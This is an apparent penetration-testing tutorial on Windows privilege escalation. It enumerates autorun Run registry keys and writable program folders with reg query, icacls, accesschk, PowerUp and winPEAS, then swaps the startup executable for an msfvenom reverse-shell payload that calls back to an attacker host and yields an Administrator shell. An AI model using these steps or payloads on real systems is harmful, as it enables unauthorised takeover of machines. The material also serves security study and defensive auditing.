When it comes to Windows Privilege Escalation techniques, we often find that the escalation path has to do with weak file / folder permissions. In this post, we will explore one such case regarding the autorun startup registry keys.
We will see how we can enumerate the startup registry keys using manual techniques as well as tools. From there we will find that the startup key points to a program in a folder that we have permission to write in. Finally, we will see how weak folder permissions can lead to privilege escalation by replacing the original executable for the program with a malicious one.
Certain programs that get downloaded will by default create a value in one of the startup registry keys, allowing the program to automatically start when either a specific user logs on or when any user logs. Alternatively, an administrator can set any program of their choosing to autostart by making a custom value in one of these keys.
The values for these keys can be set under the context of the current user or they can be set for the machine. If the keys for the current user are set to execute a program on login, the startup key will only execute when that specific user logs on. This means we cannot abuse this to get a shell as a different user. However, when the machine key is set, the program will execute for ANY user that logs on under the context of that user.
This means that when an Administrator logs in, we will receive an Administrator reverse shell!
Enumerating Machine Autorun Startup Registry Keys
After gaining a foothold on a victim Windows 10 machine, we can proceed to look for startup registry key misconfigurations using both manual methods as well as tools.
Since we are only interested in the machine startup keys, these are the default keys we want to query:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
There are also some additional keys that do not exist by default; however, they should also be queried because they may have been manually created:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\R
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunEx
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
The Run and RunOnce registry keys are used to make a program run when a user logs on. The Run key makes the program run every time a user logs on, while the RunOnce key makes the program run one time, and then the key is deleted.
Startup Registry Keys Enumeration: Autoruns.exe (GUI)
If we have found ourselves in a position where we have enumerated a set of users credentials somehow; and that user has access to RDP, then we have the ability to use some nice UI tools for easy visualization.

In this example, we used xfreerdp to obtain an RDP session as the user meisenhardt.

From a GUI session on the victim, the best way that we can enumerate startup registry keys is by using the Autoruns.exe tool from the Sysinternals Suite of Tools.

After downloading the Sysinternals tools, we can setup an HTTP server on our attacker machine from the Sysinterals directory, like so:
python3 -m http.server 80
From the snip above, we can see that Sysinternals ships with two versions of this tool. This is because it has a 32-bit and 64-bit executable. So, before we download this onto the victim, we should check to see what OS they are running as well as the architecture.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
Here we can see that the victim is running a Windows 10 Pro machine – Build 17134 (version 1803) with an 64-bit operating system.
Perfect! now that we have our arch, lets use the browser on the victim to navigate to our attacker machine’s HTTP server and download a copy of Autoruns64.exe.

After downloading the file, head to the Downloads folder and then double-click it to fire it up. Agree to the EULA.

Now the Autoruns tool should be running and look like this:

This tool gives us insight into A LOT of configurations on the system. All of the filters are available as tabs on top of the output. For our needs, we can filter down to just ‘Logon’, which would be any programs that run from the autorun registry keys or folder. Additionally, with autoruns.exe we can get insight into Scheduled Tasks, Services, WinLogon, DLLs, and lots more!
The objective for us as an attacker is to use this tool to find any outliers. Most of the time we will find that programs execute from some directory extended from the systemroot (C:\Windows), which will likely be un-writable; however, finding a program that executes from any another location is worth investigating.
On an actual production system, the ‘Everything’ tab could get quite noisy, so we will filter down to just ‘Logon’ and then look for any entries in one of the startup registry keys.

Here we can see that in the HKLM hive (machine hive) there is an autorun program running out of C:\Program Files (x86), which suggests this is a program that was downloaded and is non-default. We can also see that an EXE is executed from C:\Program Files (x86)\Startup Program\StartupProgram.exe.
This is an interesting finding and deserves closer inspection!
Startup Registry Key Enumeration: Manual Enumeration
In most cases we won’t have the luxury of GUI when we obtain our foothold on a target host.
For this example, lets say the credentials we found provided us access through a different service resulting in a reverse shell.

From a reverse shell we can use the reg query command to query the registry keys one by one.
reg query "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"
Here we can see we found our outlier running out of C:\Program Files (x86).
From a PowerShell prompt, we can use the following command to query the registry keys:
Get-Item -Path Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Startup Registry Key Enumeration: Tools
There are quite a few post-exploitation tools and scripts available, but for this example, we will stick with PowerUp.ps1 and winPEASx64.exe.
If you don’t already have a copy, you can get a copy of winPEASx64.exe from here and a copy of PowerUp.ps1 from here.
After downloading a copy of each tool from the links above, we can transfer them to the victim using any of the techniques in this post here.

With both tools on the victim, we can start by executing PowerUp.ps1 before winPEASx64.exe because it looks for quick wins and the output is FAR less.
We can load PowerUp.ps1 into our current session using dot-sourcing and then perform all of the misconfiguration / vulnerability checks at once, like so:
. .\PowerUp.ps1
Invoke-AllChecks
Next, let’s can see how this looks when running winPEASx64.exe.

.\winPEASx64.exeIf we scroll down to the Application Information section and then the AutoRun Applications sub-section, we will find an entry showing that we have AllAccess to the Startup Program folder.

Additionally, if we continue to scroll down, we will actually see this same finding show up 2 more times – No excuses for missing it!
Enumerating File and Folder Permissions on the Program
Now that we have found our potential vulnerability, there is one more thing that we need to do; and that is, to check the file and folder permissions for the startup program.
Fortunately, when we used PowerUp.ps1 and winPEASx64.exe, these tools already did this step for us. If the vulnerability was found with either tool, it means that the tools already enumerated the permissions and found that we have the appropriate ones necessary to exploit the program.
It is important to understand what our tools are doing for us, so lets look at some manual commands we can use to enumerate the permissions on the Startup Program folder and StartupProgram.exe executable.
To enumerate permissions on a folder or file, we can use the built-in Windows command: icacls.
Start by checking permissions on the executable and then work outwards.
icacls "C:\Program Files (x86)\Startup Program\StartupProgram.exe"
Here we can see that BUILTIN\Users with an (F) next to their name, which represents Full Control. Additionally, we also see Authenticated Users also have full control.
What we are looking for on the executable is any one of three specific permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- The specific user we are currently logged in as
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
If we find that the folder shows any of the three permissions (F, M , W) assigned to any of the above user’s / groups, we can exploit this to get an admin shell!

Another way to enumerate this is by using another tool from the Sysinternals Suite of Tools called accesschk.exe.
Download a copy of accesschk64.exe onto the victim and then use the following command to enumerate the permissions on StartupProgram.exe:
.\accesschk64.exe -wvu "C:\Program Files (x86)\Startup Program\StartupProgram.exe" -accepteula
This shows that all users have RW (Read / Write) access to these files and underneath shows “All Access”, which implies that we can exploit this!
Crafting a Malicious Executable to Replace the Original Program
Now, for the good part!
We have enumerated an autorun program in the startup registry key where we have found that all users have write permissions in the folder where the startup program’s executable resides.
To exploit this, all we need to do is craft a malicious executable named StartupProgram.exe, transfer it to the victim, rename the original StartupProgram.exe to StartupPorgram.exe.bak, and then move the StartupProgram.exe into the Startup Program folder.
Note that if we only had write permissions on the executable and not the folder, we would not be able to download our malicious file directly into the folder. We would need to download it to another folder first and then copy it over. Additionally, the output from tools will be different and less easy to spot – if it even comes up at all!
For this example we will use msfvenom to craft our malicious executable file. Since this file was found in the 32-bit program files folder, we will craft a 32-bit executable.
msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x86 --platform Windows -e x86/shikata_ga_nai -f exe -o StartupProgram.exe
I added some encoding for fun with -e, this is not necessary but it’s pretty cool.
Setting up the Exploit and Getting an Administrator Shell
Now that our replacement executable is ready, we need to transfer it to the victim.

Next, we need to rename the original making it our “backup”.

Next, we need to copy our malicious version of this program into the folder.

Now we are in business! From here on out, as long as we have a listener running on port 443 on our attack machine, whenever a user logs onto the system, we will get a shell as that user.
For example, lets see what happens when the local admin user logs in.

BOOM! Back on our listener, we get a shell as the Administrator user!

